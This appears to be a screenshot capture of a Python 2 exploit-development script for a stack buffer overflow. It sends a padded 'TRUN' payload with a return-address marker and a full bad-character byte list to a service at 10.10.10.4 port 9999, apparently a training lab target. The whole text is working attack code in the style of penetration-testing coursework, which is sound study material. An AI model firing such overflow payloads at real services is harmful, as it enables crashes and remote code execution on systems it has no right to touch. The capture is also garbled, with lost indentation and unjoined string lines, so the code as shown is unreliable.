 Open
*Fuzzing1.py
~/
#!/usr/bin/python
import sys, socket
badchars = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.10.10.4',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()